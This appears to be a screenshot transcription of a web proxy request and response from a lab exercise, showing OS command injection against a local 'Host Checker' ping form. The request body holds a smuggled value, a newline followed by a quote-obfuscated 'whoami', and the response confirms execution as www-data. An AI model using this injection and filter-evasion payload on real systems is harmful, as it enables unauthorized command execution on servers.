 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 25
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0aw'h'o'am'i
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^(
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data
38 </pre>
39 </p>